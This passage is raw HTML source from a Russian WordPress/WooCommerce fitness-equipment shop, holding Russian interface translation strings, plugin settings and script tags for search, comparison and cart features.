\u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Remove all colors":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0446\u0432\u0435\u0442\u0430"],"Remove all gradients":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u044b"],"Color options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0432\u0435\u0442\u0430"],"Gradient options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Add color":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Add gradient":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Gradient name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Color %s":["\u0426\u0432\u0435\u0442 %s"],"Color format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0446\u0432\u0435\u0442\u0430"],"Hex color":["\u0428\u0435\u0441\u0442\u043d\u0430\u0434\u0446\u0430\u0442\u0435\u0440\u0438\u0447\u043d\u044b\u0439 (hex) \u0446\u0432\u0435\u0442"],"Invalid item":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Shadows":["\u0422\u0435\u043d\u0438"],"Duotone: %s":[" \u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439: %s"],"Duotone code: %s":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u043a\u043e\u0434: %s"],"%1$s. There is %2$d event":["%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Points (pt)":["\u0422\u043e\u0447\u043a\u0438 (pt)"],"Picas (pc)":["\u041f\u0438\u043a\u0438 (pc)"],"Inches (in)":["\u0414\u044e\u0439\u043c\u044b (in)"],"Millimeters (mm)":["\u041c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u044b (\u043c\u043c)"],"Centimeters (cm)":["\u0421\u0430\u043d\u0442\u0438\u043c\u0435\u0442\u0440\u044b (\u0441\u043c)"],"x-height of the font (ex)":["\u0428\u0438\u0440\u0438\u043d\u0430 (x-height) \u0448\u0440\u0438\u0444\u0442\u0430 (ex)"],"Width of the zero (0) character (ch)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u0433\u043e (0) \u0441\u0438\u043c\u0432\u043e\u043b\u0430 (ch)"],"Viewport largest dimension (vmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmax)"],"Viewport smallest dimension (vmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmin)"],"Percent (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Border width":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Dotted":["\u0422\u043e\u0447\u043a\u0438"],"Dashed":["\u041f\u0443\u043d\u043a\u0442\u0438\u0440"],"Viewport height (vh)":["\u0412\u044b\u0441\u043e\u0442\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vh)"],"Viewport width (vw)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vw)"],"Relative to root font size (rem)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430 (rem)"],"Relative to parent font size (em)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0448\u0440\u0438\u0444\u0442\u0430 (em)"],"Pixels (px)":["\u041f\u0438\u043a\u0441\u0435\u043b\u0438 (px)"],"Percentage (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Close search":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0438\u0441\u043a"],"Search in %s":["\u041f\u043e\u0438\u0441\u043a \u0432 %s"],"Select unit":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0435\u0434\u0438\u043d\u0438\u0446\u044b"],"Radial":["\u0420\u0430\u0434\u0438\u0430\u043b\u044c\u043d\u044b\u0439"],"Linear":["\u041b\u0438\u043d\u0435\u0439\u043d\u044b\u0439"],"Media preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430"],"Coordinated Universal Time":["\u0432\u0440\u0435\u043c\u044f \u0432 UTC"],"Color name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Reset search":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Box Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043e\u043a\u043d\u0430"],"Alignment Matrix Control":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u0435\u0439 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f"],"Bottom Center":["\u0412\u043d\u0438\u0437\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Right":["\u0421\u043f\u0440\u0430\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Left":["\u0421\u043b\u0435\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Top Center":["\u0412\u0432\u0435\u0440\u0445\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Solid":["\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439"],"Finish":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c"],"Page %1$d of %2$d":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %1$d \u0438\u0437 %2$d"],"Guide controls":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439"],"Gradient: %s":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442: %s"],"Gradient code: %s":["\u041a\u043e\u0434 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430: %s"],"Remove Control Point":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438\u043b\u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u044b\u0448\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443."],"Gradient control point at position %1$s%% with color code %2$s.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430 \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %1$s%% \u0441 \u043a\u043e\u0434\u043e\u043c \u0446\u0432\u0435\u0442\u0430 %2$s."],"Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439"],"Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Angle":["\u0423\u0433\u043e\u043b"],"Separate with commas or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438, \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Number of items":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Z \u2192 A":["\u042f \u2192 \u0410"],"A \u2192 Z":["\u0410 \u2192 \u042f"],"Oldest to newest":["\u041e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u043a \u043d\u043e\u0432\u044b\u043c"],"Newest to oldest":["\u041e\u0442 \u043d\u043e\u0432\u044b\u0445 \u043a \u0441\u0442\u0430\u0440\u044b\u043c"],"Order by":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e"],"Dismiss this notice":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"%1$s (%2$s of %3$s)":["%1$s (%2$s \u0438\u0437 %3$s)"],"Remove item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0443\u043d\u043a\u0442"],"Item removed.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u0435\u043d."],"Item added.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"Add item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"(opens in a new tab)":["(\u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435)"],"Minutes":["\u041c\u0438\u043d\u0443\u0442\u044b"],"Color code: %s":["\u041a\u043e\u0434 \u0446\u0432\u0435\u0442\u0430: %s"],"Custom color picker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430."],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Time":["\u0412\u0440\u0435\u043c\u044f"],"Day":["\u0414\u0435\u043d\u044c"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Date":["\u0414\u0430\u0442\u0430"],"Hours":["\u0427\u0430\u0441\u044b"],"Item selected.":["\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Custom Size":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Size":["\u0420\u0430\u0437\u043c\u0435\u0440"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%2205247362bb%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RUB%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22%20%5Cu0440%5Cu0443%5Cu0431.%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%22%2C%22format%22%3A%22%25v%3Cspan%3E%5Cu00a0%25s%3C%5C%2Fspan%3E%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-540x540.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%22%2C%22lang%22%3A%22ru_RU%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22%5Cu041f%5Cu043e%5Cu0438%5Cu0441%5Cu043a%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=da6d27eedc801cf04a6f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/BuyOneClickYandexMetrica.js?ver=2.0.0" id="buy-one-click-yandex-metrica-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/jquery.maskedinput.min.js?ver=2.0.0" id="buymaskedinput-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/form.js?ver=2.0.0" id="buyonclickfrontjs-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"36bf1a6ca6","remove":"0573e3d7f2","reload":"b5c20d1749"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u043a \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e","table_title":"\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u043e\u0432","auto_open":"1","loader":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","cookie_name":"YITH_WooCompare_Products_List","close_label":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.1.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4472dff5f05b85aaacdc7685ba81dff9","fragment_name":"wc_fragments_4472dff5f05b85aaacdc7685ba81dff9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 